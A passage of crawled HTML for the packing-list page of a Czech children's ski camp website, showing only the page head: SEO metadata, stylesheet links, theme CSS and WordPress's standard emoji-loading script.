

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cooltabor.cz/lyzarsky-tabor-mala-moravka/co-s-sebou/
body_size: 18200
content:

<!doctype html>
		<html dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>CO S SEBOU | Cooltabor z.s.</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="xqkW2Vn-bRDR0gcTSI4B5A0pry1h2VRUoSuJjUb3faM" />
	<link rel="canonical" href="https://cooltabor.cz/lyzarsky-tabor-mala-moravka/co-s-sebou/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="cs_CZ" />
		<meta property="og:site_name" content="Cooltabor z.s. - Letní dětské tábory a lyžařské tábory" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CO S SEBOU | Cooltabor z.s." />
		<meta property="og:url" content="https://cooltabor.cz/lyzarsky-tabor-mala-moravka/co-s-sebou/" />
		<meta property="fb:admins" content="a.914287072037524" />
		<meta property="og:image" content="https://cooltabor.cz/wp-content/uploads/2020/09/2.jpg" />
		<meta property="og:image:secure_url" content="https://cooltabor.cz/wp-content/uploads/2020/09/2.jpg" />
		<meta property="og:image:width" content="2048" />
		<meta property="og:image:height" content="1365" />
		<meta property="article:published_time" content="2020-06-11T12:12:08+00:00" />
		<meta property="article:modified_time" content="2022-07-26T08:33:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/cooltabor" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CO S SEBOU | Cooltabor z.s." />
		<meta name="twitter:image" content="https://cooltabor.cz/wp-content/uploads/2020/09/46279439_1521918094607749_3533231906634072064_o.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cooltabor.cz#listItem","position":1,"name":"Home","item":"https:\/\/cooltabor.cz","nextItem":{"@type":"ListItem","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/#listItem","name":"LY\u017dA\u0158SK\u00dd T\u00c1BOR MAL\u00c1 MOR\u00c1VKA 2020"}},{"@type":"ListItem","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/#listItem","position":2,"name":"LY\u017dA\u0158SK\u00dd T\u00c1BOR MAL\u00c1 MOR\u00c1VKA 2020","item":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#listItem","name":"CO S SEBOU"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cooltabor.cz#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#listItem","position":3,"name":"CO S SEBOU","previousItem":{"@type":"ListItem","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/#listItem","name":"LY\u017dA\u0158SK\u00dd T\u00c1BOR MAL\u00c1 MOR\u00c1VKA 2020"}}]},{"@type":"Organization","@id":"https:\/\/cooltabor.cz\/#organization","name":"Cooltabor z.s.","description":"Letn\u00ed d\u011btsk\u00e9 t\u00e1bory a ly\u017ea\u0159sk\u00e9 t\u00e1bory","url":"https:\/\/cooltabor.cz\/","logo":{"@type":"ImageObject","url":"https:\/\/cooltabor.cz\/wp-content\/uploads\/2020\/09\/2.jpg","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#organizationLogo","width":2048,"height":1365},"image":{"@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#webpage","url":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/","name":"CO S SEBOU | Cooltabor z.s.","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/cooltabor.cz\/#website"},"breadcrumb":{"@id":"https:\/\/cooltabor.cz\/lyzarsky-tabor-mala-moravka\/co-s-sebou\/#breadcrumblist"},"datePublished":"2020-06-11T12:12:08+00:00","dateModified":"2022-07-26T08:33:32+00:00"},{"@type":"WebSite","@id":"https:\/\/cooltabor.cz\/#website","url":"https:\/\/cooltabor.cz\/","name":"Cooltabor z.s.","description":"Letn\u00ed d\u011btsk\u00e9 t\u00e1bory a ly\u017ea\u0159sk\u00e9 t\u00e1bory","inLanguage":"cs-CZ","publisher":{"@id":"https:\/\/cooltabor.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cooltabor z.s. &raquo; RSS zdroj" href="https://cooltabor.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooltabor z.s. &raquo; RSS komentářů" href="https://cooltabor.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cooltabor.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://cooltabor.cz/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.48' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cooltabor.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-08583cdecf4e' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='est-frontend-css-css' href='https://cooltabor.cz/wp-content/plugins/easy-side-tab-cta/css/frontend/est-frontend.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='est-frontend-scrollbar-css-css' href='https://cooltabor.cz/wp-content/plugins/easy-side-tab-cta/css/jquery.mCustomScrollbar.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://cooltabor.cz/wp-content/plugins/wp-downloadmanager/download-css.css?ver=1.69' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://cooltabor.cz/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.9' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://cooltabor.cz/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://cooltabor.cz/wp-content/themes/zakra/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakra_google_fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C500&#038;ver=4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://cooltabor.cz/wp-content/themes/zakra/style.css?ver=4.1.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-header-builder .zak-header-top-row{background-color:#32517a;}.zak-header-builder .zak-header-top-row{color:#ffffff;}.zak-header-builder .zak-header-main-row{background-color:#444449;}.zak-header-builder .zak-header-main-row{border-color:#000000;}.zak-header-builder .zak-primary-nav ul li > a, .zak-header-builder .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-header-builder .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#ffffff;}.zak-header-builder .zak-primary-nav ul li > a .zak-icon, .zak-header-builder .zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-header-builder .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#ffffff;}.zak-header-builder .zak-secondary-nav > ul > li > a, .zak-header-builder .zak-main-nav.zak-secondary-nav ul.zak-secondary-menu > li > a, .zak-header-builder .zak-secondary-nav.zak-menu-item--layout-2 > ul > li > a{color:#ffffff;}.zak-header-builder .zak-secondary-nav > ul > li > a .zak-icon, .zak-header-builder .zak-main-nav.zak-secondary-nav ul.zak-secondary-menu li .zak-icon, .zak-header-builder .zak-secondary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#ffffff;}.zak-header-builder .zak-primary-nav ul li:hover > a, .zak-header-builder .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > a, .zak-header-builder .zak-primary-nav ul li:hover > a, .zak-header-builder .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:hover > a{color:#4ac6d6;}.zak-header-builder .zak-primary-nav ul li:hover > a .zak-icon, .zak-header-builder .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:hover .zak-icon, .zak-header-builder .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:#4ac6d6;}.zak-header-builder .zak-secondary-nav ul li:hover > a, .zak-header-builder .zak-secondary-nav.zak-menu-item--layout-2 > ul > li:hover > a, .zak-header-builder .zak-secondary-nav ul li:hover > a, .zak-header-builder .zak-main-nav.zak-secondary-nav ul.zak-secondary-menu li:hover > a{color:#4ac6d6;}.zak-header-builder .zak-secondary-nav ul li:hover > a .zak-icon, .zak-header-builder .zak-main-nav.zak-secondary-nav ul.zak-secondary-menu li:hover .zak-icon, .zak-header-builder .zak-secondary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:#4ac6d6;}.zak-header-builder .zak-primary-nav ul li:active > a, .zak-header-builder .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-header-builder .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-header-builder .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-header-builder .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:#4ac6d6;}.zak-header-builder .zak-primary-nav ul li.current-menu-item > a .zak-icon, .zak-header-builder .zak-main-nav.zak-primary-nav ul.zak-primary-menu li.current-menu-item .zak-icon{fill:#4ac6d6;}.zak-header-builder .zak-secondary-nav ul li:active > a, .zak-header-builder .zak-secondary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-header-builder .zak-secondary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-header-builder .zak-secondary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-header-builder .zak-secondary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:#4ac6d6;}.zak-header-builder .zak-secondary-nav ul li.current-menu-item > a .zak-icon, .zak-header-builder .zak-main-nav.zak-secondary-nav ul.zak-secondary-menu li.current-menu-item .zak-icon{fill:#4ac6d6;}.zak-header-builder .zak-primary-nav ul li a{font-family:Work Sans;font-weight:400;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{color:#fefefe;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{color:#fefefe;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{background-color:#4ac6d6;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{background-color:#2aaabb;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;}.zak-footer-builder .zak-footer-top-row{background-color:#081726;background-size:cover;background-repeat:no-repeat;}.zak-footer-builder .zak-footer-main-row{background-color:#081726;background-size:cover;background-repeat:no-repeat;}.zak-footer-builder .zak-footer-main-row{border-color:#e9ecef;}.zak-footer-builder .zak-footer-bottom-row{background-color:#081726;}.zak-footer-builder .zak-footer-bottom-row{}.zak-footer-builder .zak-footer-bottom-row{border-color:#3f3f46;}.zak-mobile-menu a{font-family:Work Sans;font-weight:400;}.zak-footer-builder .zak-copyright{color:#cccccc;}.zak-footer-builder .zak-copyright a{color:#ffffff;}.zak-footer-builder .zak-copyright a:hover{color:#4ac6d6;}.zak-header-builder .site-title{color:#blank;}.zak-header-builder .site-title{font-family:Work Sans;font-weight:400;}.zak-header-builder 